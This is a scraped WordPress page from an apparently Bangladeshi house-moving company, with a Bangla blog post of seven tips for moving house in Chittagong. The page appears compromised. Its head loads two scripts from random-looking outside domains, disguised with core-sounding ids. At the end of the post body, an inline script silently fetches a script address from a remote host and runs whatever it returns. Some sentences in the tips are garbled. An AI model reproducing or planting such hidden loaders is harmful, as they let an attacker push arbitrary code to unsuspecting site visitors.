var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='plumer-style-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='plumer-fonts-css' href='https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800;900&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/fontawesome.min.css?ver=6.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/slick.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='plumer-main-style-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='plumer-color-schemes-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/color.schemes.css?ver=6.9' media='all' />
<style id='plumer-color-schemes-inline-css'>
.icon-btn sideMenuToggler.cart1 icon-btn{
    display:none;
}
.header-layout2 .logo-bg {
    width: 19%;
}
/*# sourceURL=plumer-color-schemes-inline-css */
</style>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769524382" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769524382" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://xn--65blaz1a9ab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--65blaz1a9ab.com/wp-json/wp/v2/posts/3153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--65blaz1a9ab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xn--65blaz1a9ab.com/?p=3153' />
<meta name="generator" content="Redux 4.5.8" /><link rel="pingback" href="https://xn--65blaz1a9ab.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-270x270.png" />
<style id="plumer_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcumb-wrapper{background-repeat:no-repeat;background-position:center center;background-image:url('https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/movers-and-packers.jpg');background-size:cover;}.footer-copyright{background-color:#1b1b1b;}.footer-layout2 .footer-copyright .copyright{color:transparent;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-2193-css' href='https://xn--65blaz1a9ab.com/wp-content/uploads/elementor/css/post-2193.css?ver=1769421528' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-3213-css' href='https://xn--65blaz1a9ab.com/wp-content/uploads/elementor/css/post-3213.css?ver=1769421528' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-3153 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-plumer elementor-default elementor-kit-3213">

<div class="popup-search-box d-none d-lg-block  "><button class="searchClose border-theme text-theme"><i class="fal fa-times"></i></button><form role="search" method="get" action="https://xn--65blaz1a9ab.com/"><input value="" class="border-theme" name="s" required type="search" placeholder="What are you looking for?"><button type="submit"><i class="fal fa-search"></i></button></form></div><!--==========Mobile Menu============= --><div class="themeholy-menu-wrapper"><div class="themeholy-menu-area text-center"><button class="themeholy-menu-toggle"><i class="fal fa-times"></i></button><div class="mobile-logo"><a class="logo" href="https://xn--65blaz1a9ab.com/"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png.gif" alt="basabodol"  class="img-fluid" /></a></div><div class="themeholy-mobile-menu"><div class="themeholy-mobile-menu"><ul id="menu-primary-menu" class=""><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://xn--65blaz1a9ab.com/">হোম</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://xn--65blaz1a9ab.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://xn--65blaz1a9ab.com/services/">সার্ভিস</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3159"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://xn--65blaz1a9ab.com/blog/">বাসা বদল ব্লগ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xn--65blaz1a9ab.com/contact/">যোগাযোগ</a></li>
</ul></div></div></div></div><header class="themeholy-header header-layout1"><!--header-top-wrapper start--><div class="header-top"><div class="container themeholy-container"><div class="row justify-content-center justify-content-lg-between align-items-center gy-2"><div class="col-auto d-none d-lg-block"></div><div class="col-auto"><div class="header-links"><ul><li><i class="fal fa-phone"></i><a href="tel:01746300300">01746300300</a></li><li><i class="fal fa-envelope"></i><a href="/cdn-cgi/l/email-protection#bfdddeccdeddd0dbd0d3ddd1ffd8d2ded6d391dcd0d2"><span class="__cf_email__" data-cfemail="6507041604070a010a09070b250208040c094b060a08">[email&#160;protected]</span></a></li><li><i class="fal fa-location-dot"></i><a href="#">Moghbazar, Dhaka</a></li><li><i class="fal fa-clock"></i>Work Time: Sat - Fri 09AM - 11PM</li><li><div class="social-links"><a href="http://facebool.com"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com"><i class="fab fa-twitter"></i></a> <a href="http://linkedin.com"><i class="fab fa-linkedin-in"></i></a> <a href="https://instagram.com"><i class="fab fa-instagram"></i></a> <a href="https://youtube.com"><i class="fab fa-youtube"></i></a> </div></li></ul></div></div></div></div></div><!--header-top-wrapper end--><div class="sticky-wrapper"><!-- Main Menu Area --><div class="menu-area"><div class="container themeholy-container"><div class="row align-items-center justify-content-between"><div class="col-auto"><div class="header-logo"><a class="logo" href="https://xn--65blaz1a9ab.com/"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png.gif" alt="basabodol"  class="img-fluid" /></a></div></div><div class="col-auto"><nav class="main-menu d-none d-lg-inline-block"><ul id="menu-primary-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://xn--65blaz1a9ab.com/">হোম</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://xn--65blaz1a9ab.com/about-us/">আমাদের সম্পর্কে</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://xn--65blaz1a9ab.com/services/">সার্ভিস</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3159"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://xn--65blaz1a9ab.com/blog/">বাসা বদল ব্লগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xn--65blaz1a9ab.com/contact/">যোগাযোগ</a></li>
</ul></nav><button type="button" class="themeholy-menu-toggle d-block d-lg-none"><i class="far fa-bars"></i></button></div><div class="col-auto d-none d-xl-block"><div class="header-button"><button type="button" class="icon-btn searchBoxToggler"><i class="far fa-search"></i></button><a href="https://xn--65blaz1a9ab.com/" class="themeholy-btn">GET A QUOTE</a></div></div></div></div><div class="logo-bg"></div></div> </div></header><!-- Page title 3 --><div class="breadcumb-wrapper"><div class="container z-index-common"><div class="breadcumb-content"><h1 class="breadcumb-title">বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা</h1><ul class="breadcumb-menu" class="nav"><li><a href="https://xn--65blaz1a9ab.com" title="Home">Home</a></li><li><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a></li><li class="active" title="বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা">বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা</li></ul></div></div></div><!-- End of Page title --><section class="themeholy-blog-wrapper blog-details space-top space-extra-bottom"><div class="container"><div class="row"><div class="col-xxl-8 col-lg-7">    <div class="post-3153 post type-post status-publish format-standard hentry category-96 category-54 themeholy-blog blog-single">
    <div class="blog-content"><!-- Blog Meta --><div class="blog-meta"><a class="author" href="https://xn--65blaz1a9ab.com/author/basabodol/"><i class="fas fa-user"></i>by Basa Bodol</a><a href="https://xn--65blaz1a9ab.com/2023/10/23/"><i class="fas fa-calendar-alt"></i><time datetime="2023-10-23T16:11:53+00:00">October 23, 2023</time></a><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/#respond"><i class="fas fa-comments"></i>0 Comments</a><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/"><i class="fas fa-tags"></i>বাসা বদল সার্ভিস চট্টগ্রাম</a></div><p><strong>বাসা বদল চট্টগ্রাম: </strong>বিভন্ন জেলা থেকে চাকুরী, ব্যবসা ও নানাবিধ কর্মসংস্থানের সুবাদে <a href="https://বাসাবদল.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">বাসা বদল করে চট্টগ্রাম</a> গমন করে এবং অস্থায়ীভাবে বসবাস করা শুরু করে। বলা যায় বাংলাদেশের সব জেলার মানুষতো আছেই এছড়াড়ও বিশ্বের বিভিন্ন দেশের বিভিন্ন ভাষাবাষির মানুষ বসবাস করে। বন্দর নগরী চট্টগ্রাম একটি গুরুত্বপূর্ণ ও বৃহত্তর বিভাগীয় শহর যাহা বাংলাদেশর একমাত্র আন্তর্জাতিক নদীবন্দর। এই জেলার মাধ্যমেই মুষ্ঠিমেয় আমদানী রফতানী হয়ে থাকে। ফলে ভাড়া বাসায় থাকে অসংখ্য লোকজন।</p>
<p><a href="https://basabodol.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" target="_blank" rel="noopener">বাড়ি বদল ঝক্কির ঝামেলার</a> কাজ। কখনও কখনও এমন পরিস্থিতি হয় নিজের যখন বাড়ি না হয় আর কোন উপায় থাকে না। বিশেষ যাঁরা বদলির চাকরি করেন যাঁরা বাড়িতে থাকেন কিছু দিন পর পরই বাসা বদল করতে থাকেন ৷ সাধারণ এমন কিছু টোটকা যাতে দেখতে সহজ হয় বাসা বদল।</p>
<h2>বাসা বাড়ি বদল করার সময় ৭ বিষয় অবশ্যই মনে রাখতে হবে:</h2>
<p><strong>১। সময় নিয়ে গোছান</strong></p>
<p>সুন্দরভাবে সব জিনিসপত্র স্থানান্তরিত করার ক্ষেত্রে বেশী সময় নিয়ে ঠান্ডা মাথায় গোছগাছ অত্যন্ত অত্যন্ত গুরুত্বপূর্ণ। সবচেয়ে ভাল হয় এক দিনে <a href="https://xn--45biehbxb4dvcbn4o.com/" target="_blank" rel="noopener">বাসা বদল</a>  না করে কয়েক দিন অল্প অল্প করে করে নিয়ে যেতে পারলে পারলে।। গোছানো শুরু করার আগে একটি সময়সূচি তৈরি করুন করুন। সেই অনুযায়ী নিত্য প্রয়োজনীয় জিনিস বাদে বাকি জিনিস গুছিয়ে গুছিয়ে ফেলুন আগেই আগেই।</p>
<p><strong>২। বাসা বদলের যন্ত্রপাতি:</strong></p>
<p>ফ্রিজ খালি করে ফেলতে হবে শিফটিং এর আট ঘণ্টা আগে। এসি, গিজার, ওয়াটার পিউরিফায়ার, ওয়াশিং মেশিন থাকলে তা আগে ডেকে খুলতে হবে। সেই সব জিনিসকে ভালোভাবে  ফিটিং এর ব্যবস্থা করা, সেই জিনিসের প্রয়োজনীয় অংশ নেওয়ার ব্যবস্থা করা , আর নাট কুড়ার মতো ছোট ছোট টুকরো জোর দিয়ে চাপ দিতে পারে। নতুন জায়গায় যাওয়ার আগে রান্নার ব্যবস্থা করতে হবে। যদি আপনি আপনার সিলিন্ডার নিতে পারেন, তা হলে এই অফিসের ‘ট্রান্সফার’ করতে হবে। যদি এই কান অ্যাক্টিভিটি বন্ধ করে নতুন কান সক্রিয় করতে চান, তা দেখতে গেলে আপনার বর্তমান কান বন্ধ করতে অনুমতি নেওয়ার অনুমতি নাথি নিতে হবে।</p>
<p><strong>৩</strong><strong>। </strong><strong>সঠিক জিনিস বাছুন:</strong></p>
<p>যে ধরনের কার্টুন বক্স এ করে জিনিসপত্র নিয়ে যাবেন সেগুলি যেন ভাল মানের হয়। পর্যাপ্ত পরিমানে বাবল  র‍্যাপ সংগ্রহ  করুন। পাশাপাশি গোছানোর সময় এমন বহু জিনিস মিলবে যেগুলি দীর্ঘদিন ব্যবহৃত হয়নি। এই সুযোগে সেই সব জিনিস বাতিল করে দিন। প্রতিটি বাক্সের উপর লিখে রাখুন সামগ্রীর নাম। কোনও মতেই বাক্সের আয়তনের তুলনায় বেশি জিনিস ভরাট করবেন না। আবার কোনও জায়গা ফাঁকাও রাখবেন না। তাহলেই জিনিস নষ্ট হওয়ার সম্ভাবনা বেশি থাকে।</p>
<p><strong>৪</strong><strong>। </strong><strong>নির্দিষ্ট বাক্সে নির্দিষ্ট জিনিস:</strong></p>
<p>একই ধরনের জিনিস একই সঙ্গে রাখাই ভাল। তবে খেয়াল রাখতে হবে যাতে একটির প্রভাবে অন্যটির ক্ষতি হতে পারে, এমন দুটি জিনিস একসঙ্গে না রাখা হয়। অনেক সময় এই বিষয়টি মাথায় থাকে না। কিন্তু মনে রাখবেন, জিনিসপত্র টানটানি করার সময় বাক্স উল্টে পাল্টে যেতে পারে ফলে ভিতরের জিনিস স্থির থাকে না। বিশেষত, রাসায়নিক জিনিসপত্র, ধারাল জিনিস, বৈদ্যুতিক জিনিস, রান্নার সামগ্রী কিংবা রূপটানের বস্তু আলাদা বাক্সে ভরা উচিত।</p>
<p><strong>৫। অত্যাবশ্যকীয় জিনিসের জন্য আলাদা করে রাখুন:</strong><br />
নতুন বাড়িতে পৌঁছেই দরকার হতে পারে এমন কিছু সামগ্রী একটি আলাদা বাক্সে ভরতে হবে। অল্প কিছু খাবার দাবার, ইন্ডাকশন আলদা করে নিতে হবে, যাতে পৌঁছে কিছু জল খাবার খেতে হলে অসুবিধা না হয়। পরের দিন অফিস কাছারি থাকলে অফিসের পোশাক ও প্রয়োজনীয় জিনিস ভরতে হবে অত্যাবশ্যকীয় পণ্যের ব্যাগে। কারণ অনেক সময়, নতুন বাড়িতে পৌঁছানোর সঙ্গে সঙ্গেই সব কিছু খুঁজে পেতে সমস্যা হতে পারে।</p>
<p><strong>৬। দামি জিনিস নিজের মতো রাখুন</strong><br />
জিনিসপত্রের মূল্য সব সময় টাকায় মাপা যায় না, গয়নাগাটি ছাড়াও এমন অনেক জিনিস থাকে যা স্মৃতির সঙ্গে জড়িয়ে থাকে।<a href="https://dhakamover.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8-%e0%a6%8f%e0%a6%9c%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80/" target="_blank" rel="noopener"> বাড়ি বদলের</a> সময় এই জিনিসপত্রগুলি হারিয়ে যেতে পারে। তাই এই ধরনের জিনিস বাক্সে ভরা উচিত নয়। নিজের কাছে রাখাই ভাল।</p>
<p><strong>৭। </strong><strong>পেশাদারদের ডাকুন</strong></p>
<p>যদি অর্থনৈতিক সমস্যা না থাকে তবে পেশাদার সংস্থার সহায়তা নেওয়া যেতে পারে। বর্তমানে এই ধরনের সংস্থা নিজেদের দায়িত্বে জিনিসপত্র গুছিয়ে নতুন বাসস্থলে রেখে দিতে পারে।</p>
<p><a href="https://www.dorkary.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/" target="_blank" rel="noopener">বাসা বদলের</a> কাজটি আসলেই একটি ঝামেলা পূর্ণ কাজ শুরু থেকে শেষ পর্যন্ত সকল কাজের আঞ্জাম দেওয়া গৃহের কর্তার সম্ভব হয়ে উঠেনা। নিয়মিত ব্যস্ততার ফাঁকে বাসা বদলের জন্য আলাদা সময় বেড় করা একটি দুরুহ ব্যাপার এজন্য আপনি জদি ঝামেলা থেকে রেহাই পেতে চান। তাহলে আমাদের সহযোগিতা নিতে পারেন। চট্টগ্রামের যেকোন যায়গায় বাসা পরিবর্তনের জন্য আমাদের টিমকে ফোন করলে মাত্র এক ঘন্টার মধ্যেই আমাদের একজন ম্যানেজার আপনার বাসায় গিয়ে দরদাম জানিয়ে দিবে।<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div><div class="share-links clearfix"><div class="row justify-content-between"><div class="col-md-auto text-xl-end"><span class="share-links-title">Share:</span><ul class="social-links"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" target="_blank"><i class="fab fa-facebook-f"></i></a></li> <li><a href="https://twitter.com/share?text=বাসা%20বদল%20চট্টগ্রাম?%20সেবায়%20আধুনিকতা&#038;url=https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" target="_blank"><i class="fab fa-twitter"></i></a></li> <li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/&#038;title=বাসা%20বদল%20চট্টগ্রাম?%20সেবায়%20আধুনিকতা" target="_blank"><i class="fab fa-linkedin-in"></i></a></li> <li><a href="https://pinterest.com/pin/create/link/?url=https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/&#038;media=&#038;description=বাসা%20বদল%20চট্টগ্রাম?%20সেবায়%20আধুনিকতা" target="_blank"><i class="fab fa-instagram"></i></a></li></ul><!-- End Social Share --></div></div></div></div>
<!-- Comment Form --><div id="comments" class="themeholy-comment-form">	<div id="respond" class="comment-respond">
